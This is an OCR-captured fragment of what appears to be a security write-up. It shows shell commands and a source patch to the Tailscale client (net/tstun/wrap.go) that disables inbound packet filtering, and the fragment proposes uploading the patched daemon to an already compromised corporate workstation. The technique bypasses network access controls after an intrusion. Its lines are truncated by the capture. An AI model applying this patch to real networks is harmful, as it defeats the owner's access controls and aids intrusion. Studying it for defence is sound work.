
Tailscale client source, patch a line in the code to
disable packet filtering and re-build
. We’d
tailscaled
then upload this patched client to the corporate
workstation we’ve compromised:
$ git clone https://github.com/tailscale/tailscale

$ cd tailscale

$ patch -l -p1 <<'EOF'

--- a/net/tstun/wrap.go

+++ b/net/tstun/wrap.go

@@ -665,7 +665,7 @@ func (t *Wrapper) filterIn(buf []byt
 // like wireguard-go/tun.Device.Write.

 func (t *Wrapper) Write(buf []byte, offset int) (int, e
        metricPacketIn.Add(1)

-       if !t.disableFilter {

+       if false {

                if t.filterIn(buf[offset:]) != filter.Ac
                        metricPacketInDrop.Add(1)

                        // If we're not accepting the pa
EOF
